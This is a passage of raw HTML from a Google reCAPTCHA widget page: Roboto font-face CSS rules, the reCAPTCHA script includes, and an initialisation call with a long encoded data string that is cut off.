U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m9Cae4Z8Yd9iwEO3Ep-ciw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m9Cae4Z8Yd9iwEO3Ep-ciw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m9Cae4Z8Yd9iwEO3Ep-ciw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CjsOkTFvCsEbCq8KjZyMcwohTwpdyOcKERRcewpvCusOIw4Q6MwgfU8K0S8KeUsKZahglw6JIw55jd8KmRsOnP8ODR8OWw7R7w63ChsKjw7PCoGYgMsOpw6YQw7vCqMKtwq82woVhNllrZMOvw700w6EaWAjDmGPDv8OONCrDhcOFwprCrTDDuT5KcDsqHETCum/CicKhQh9dwr3Dh8KjMgcqFMOeIlokwpBjw6RbJcOFw6DCjgwlwq8gMVPDlC3Dj8OTw7YxJ8OPQcOpwpMVXDTDoMKBwqfDv8KPw67Ci8KxYTLCisKvBcKlw64aZldgDRTCgsKuw5DDlsKLwqDDjyt/P1dJSznCncKLRcObfsK4w7DDsMOywrVBTMOcdcKWw4bDlMOVwoDCrjQNMcKEBAsUMsKLw6sWQMK3SMKPw5XCicKgRw1nKGbDqsO/ZcKWNVktW0DDoMOuGVltIGstwrlyw4M5FcOOwop8w6XDsSlsUHzCusKCw6E/wrU9DhcUw7/[base64]/CmVdOwoNow6DClcOpWSl5Fm8KR8OxZcKLScK3w4LCg8Ouwro/wo0qe3LCrMO+OSY8wrTDgMKZTHoAbcKSCF7Ch3YkwpsKKMOvw61dw6BzZnU1Oy4Kw5w/BcKrw5rDgg0zIx3CsMKqcnTCjsOwwohAHixDN3zDqFzCjsK5w43DtcK6DsKkw6BWw43Cm8K5CMO/VcK1IG1gw5FgcsO5woxEw63Cs3/ChsKoAsKTwovCs0PDsXvDvMKcP1FjwoQwSz7CnFrDkTTCtsK2MzJPwqvCvAnCvMOvw4/DrcKhfA4nTcOrwqzDnDzDscKDBGZbwqQRwpjDvU3DmAhNIcOLw57CjMOAEEvDhcKsEw7Dq8ORXjnCocOxcWHCqVMcCsKfb8OpwrrCisKkwrTCumfDqcKDwqFoC8O7wodYwpLCvEDCmjLDrcKfJzjCoCHCvMORJHTDgsOVw5vCgGFnDsO4ZD/ClMKXesOgKsKLw4oowqlGwpHCp8KXwrzCpcK/wqgAwpLCvMOZwr/[base64]/Dt8KnTMObw5MWw4sRw6XDpMOvwoBsUhHCkA1OYCtfwo/ChMOgVcKKwoTCh3oKwrAJEwrDmcO5RcO8MsKpeMKVw4nCmXZww6/CqMKowrZswo3CvmTCtsKydcO+w7l7wqnCpXTCmkdTSBHCgcOWw4NPTkfCiVzDksOjUELDrSgwBT7DnjPDmMOBw4UUQTNgAcO3w5/Do1lcwq3CqcOmw7cewqVHw4wIw6sFNMKCw6vCk8O5w7YPOiV3T8K+XUrCq8KQJsKdw7cUw44lw558bHwfwpLCrsOiw67DqXkOw5RQwohTw58CwqvCtHjCmgLDm8KYbCDCpsO2UljCn8KKHUnDh8OCSn9cRl5Pwp7DhDkfwqImw69Fw7gNw5JbRxHCplwbO8ONw6/ChsOfQMKcdijDkHQfw5scwrjChMO4SUV1w6/DrMKZF1fDssKNw4PCk2jDpsKrwpEkJsK8w7NrRQDDj8KRwrTDtDHCuT3Du8OwLEPCk8OQDHDDisKtw6sQwrvCuAdzwpLCl0TDkB/Dl8O0w7zDoVEOw47DjcKlwoHDh1zCssKPw6PDqsOqW8K5FTY/J8OufU52EFINw5FXw7rDmiXDhWLDpMOdPRTDhz/CtMO8JMKIwr7CgcOtw44iw6fDglbCgl8dY08kw5XDhjTDi8Olw7rCkMKGWsOhw5EoFj5TwoUiFG1KLhNzJ8OcEj/DgsOGRiAMwqoTw73DvsK/eMKUVxLCoh5kw6sDDHHCq34Ee8OXwqnDkkzCpVlnf8OEcwtCwprDgXoew7s3T8KUwozCm8O1OMO/[base64]/[base64]/DmcOiJMKew6PDokgSXAbCjCUuwoRuw6LDry7CqTkDwqvDv8KZw5Q/wpbCtHU/CsO3dF87wpx7E8KeQSXCgsKqbQ/Dk3EUwrtPWMKvCMOQw6VbK8KGXDbCmk1bwpxUwqh8f3tuDcKiMsK8wqkRUsK8b8OdYWMTwqLDtRzDrcOIw40TJGBcdE4lw7DDssOxw4jCnMK2X2PDpmlgcMKUwpFVRsOEw4vCuTBzw4rClsOWQxBFwqlFZcOcBsOGwqtIMhHCqjsGNsOEDhTDmMOzBsK8bR/DuFXDrMOiVxAPwqBzwobCiwHCqj3CoRnDgsOdwq7CksK+McKAw6gEKMKuwpEFwr81EMOFO3LCnUQxw53Dk8KOwr3CrHzDnHvDjQxTF8K1bsKsLFfDv8O+w49vw5IfZjTCjgzClsKEwpXDs8KkwojDoMKtwrDCulLDpDEEezHCnDxvw7/DicOvPWgxFy9Mw4fCtcOiw7wyRMOtdcOmFWsFwozDrMOZwqPCksKjcj3ChsK3w5tyw7nCrSorKcKcw4BKIgDDr8OGHMOnMH3ChnwdaGEXbMOyTMOYw74CKsKNw4vCg1c8wprCjsOlwqPDmsK6wrjDqMK7SsKYAsOhw7Ypd8KTw6lqGsOiw6/CqMKTc8Onw59FfcKJwpV8wqrClcKODMKXK1jDt10AYMKAw7YAwoNuwrV9w4VTwoPCqz1bHMKLOcOGwosxwpDDrsOzLsKtZTzDg8KWw5HCvsKLwoo8NsKnw4bDpg4uFMKYwpYIVW1GW8ODwpFAOzFow5MAwrluwo/DjMKaw491w4lGw5XClAh8fMKZw5vCvcKlw53DlwrCscKJEUEjw4UZH8KFw6NzLk3CnWPCuFMewoXCpH7DtlnCgcKcBsO0woVcworCowjCvEvDicKJCAzDnsOCc8KYw6HDhFNLBF3CvcOxTQHCpjJAw4/DocOmfXPChMOPw5kaw7UMNMKXd8KhR2nDm2vDlRZWw758ZCrCu8KXw6vDgsOlw5DCocOxw7kHwpRFwrvCvsKqwr/[base64]/[base64]/[base64]/CmTZ5woHDsjh0bMK5wotceMOJw4jDrmfDkcOTwonDj1BpBAPDhcKRP1fDqkJ5L2TDmsOWw5TCnMOzw7bCrm7CrMK4EkLCtMK/wrFJw6PDqHF5w409HsKhdsKywrPDvcO9QUN+w6zDoSM6SxYmSMK3w4JzTcOawpDCh0zDowpzecOuEzXCvcORwrrDrsKywrvDiWtfZyRzXDlTRsKnw451aVLDv8KcC8KocRrCsk3CuRzCucKjw6nCoATCqMKfwp/CtcK9TcKSDcK3axTDrT0fU8O8wpPDqsK0w4HDrsK9w5NLwppgw5jDj8KfRsKpwpHCgUjDusKHfWPDq8O0wqQuPwDCpMK8K8O1AsKfw4vCocK8PTTColHCs8Kkw5kjwox2w5Z0XXQlIzp5wprClDvDpwV9Egxlw6IWUiQINMOlH11Zw7srDyZcwqsqUMOFccKKIRrDi2/CisKDw4jDn3zCksOMFj8uOEfCn8K+w7PDosO4dcOKJsOiw63CqkXDgcKyKWPCncKJIsOdwqTDpMOTYh7CtDDDpl/DhMKCX8OoRsOrXcOMwq8gF8K5w77CpsKseTHCl3MRwq3DiAwSwoRRwo7DgcOBwrV2NsOsw4fDiBHDkWPDm8OTIm5VQsOcw77Dm8KZL2tlw5DCr8K1wp96G8Onw6rCuXh/w7LDlSs5wq7Dix4owq5bP8KowrA6w6tAesOFPELCiyVZecKxwojCpcOQw7HCssOFw4V4CB/[base64]/Dul0hK8OPwo3DgcK7w54+N8OXDcOjw6bClMKaChbCqMKYwrdowrFew7/Dr8OOcQjCmsKuOMOXw4zChsKxwq4PwqASHDHDuMK0eE/CijXDsU8pQlVpOcOswrbCrVJnZgjCvMK6EcKJOMOxLGVsFGJuBQPDlDfDusK8w4LDnsKJwptrwqbDqUTDo1zDoyXCisKWwprCq8OywqQDwp0LDQB6VnpRw5jDh2LCuQbCuyLCmsOJFn1qYkQ0w5kRwokJYcKGw58jUyXCpcOnw4/CkcKSdcKFasKEw7PDisKMwqXDlHXCscOOw43DiMKaVW5ywr7CpcO0wq3DtnNkw5/DscKww7LCqRMuw40SOMKpezDCiMOpw4AuZ8OYJlTDjG14DG5cSsKtw5BiAwzDuWjCsgBMYVMgZTrDgsOiwqzCgnPChA0yckVRwq8lDH5iw7DCv8KDwqluw45Tw4zDqsK7wrA2w60mwoXDkj3CuBzCkMKHwo/[base64]/CrcKTG39adMKHdcKlwpBjwpHCiElpAMO5w7QscHbCs8Kqw6TDnMOnwqJywrDDhh8HRcKtwoxXfSfDh8KfQMKIw6HDj8OjeMOPUsKTwrAUcGwzwrXDkQ4SFMOVwqXCqn8rfcK+wrkywrUfRBwpwrZuEjsVwr9FwqYkdjZywonDvsOcw44MwoBJLwDDssO/FVbDuMKzJsKAwpbDoAhSVcK4wqocwqMqw6w3wrM/NxLDsRDDrcOoBsOewpxNbcOxw7LDk8OQwrwIw708YC9JwqvDnsOCLgVvdlbCicO4w6wXw5oSYCYfw6LCvsKBwoLDkUbDgsK0wo4pLcOWSXliDn10w5TDiFPCqcOIYcOBwoUnw55Ow6lpcF3Crl57ADJfWX/Dhi/DmsO2woUrwqLCpsOTR8OYw7Zxwo3CiFHDlyvDtgRKcnFgXcOeNFV9wq/[base64]/DqsOzw7PCkWkbw4YNw6E8w7tzwpvCiQDDshgjw7vDjg3CqsOaXDh7w4tgw40xwpAhGsKDwpkxJMKVwqfCtsKuXsKsfC9Cw47Cj8KaPRdTA2rCoMKmw5LCggTCkjfCm8KlFS/Dv8ODw7DCqCY9a8KRw7N/VSxOdsOfwrHDoyrDgU9IwrJtbsKndhhWw7jDtMOJYyYbYQzCtcKPDyDClSrCncKfbMORamUiwoZLVsKZwqPCgRBnLMOSNcOyNnDCgcOswqRBw4rDgkrDr8KFwqgSey8AwpHCssKKwqljw7NVP8OJZx